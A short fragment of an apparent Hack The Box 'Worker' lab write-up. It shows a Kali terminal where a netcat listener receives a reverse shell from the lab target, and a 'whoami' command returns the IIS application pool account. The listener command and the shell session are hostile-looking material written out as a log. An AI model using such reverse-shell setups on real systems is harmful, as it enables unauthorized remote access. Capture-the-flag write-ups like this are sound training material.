 komal@kali:~/Documents/htb/worker$ nc -lvnp 7654
listening on [any] 7654 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.203] 56856
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>